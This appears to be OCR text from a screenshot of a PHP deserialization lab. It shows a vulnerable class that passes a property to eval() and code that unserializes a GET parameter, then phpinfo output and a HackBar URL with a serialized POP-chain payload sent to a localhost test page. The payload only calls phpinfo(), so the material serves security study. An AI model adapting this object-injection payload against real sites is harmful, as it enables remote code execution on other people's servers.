 class shell {
public $data;
function action() {
eval($this->data);
}
}
$a = new pop();
unserialize($_GET['s']);
PHP Version 7.3.4
php
System Windows NT SPACEMAN 10.0 build 19042 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/stest/?s=O:3:"pop":1:{s:8:"ClassObj";O:5:"shell":1:{s:4:"data";s:10:"phpinfo();";}}
Split URL